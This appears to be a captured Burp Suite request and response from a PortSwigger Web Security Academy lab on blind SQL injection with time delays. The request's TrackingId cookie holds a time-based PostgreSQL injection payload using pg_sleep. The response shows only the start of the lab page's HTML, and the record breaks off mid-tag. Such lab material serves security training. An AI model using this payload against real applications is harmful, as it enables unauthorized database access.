 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9000700381389880ee2b850048005e.web-security-academy.net
3 Cookie: TrackingId=gzG6AtspaeeXpxIo'%3bSELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
FVbUhOrTvsbonBaFqqNiphI5JxP4zHJ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000700381389880ee2b850048005e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3195
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'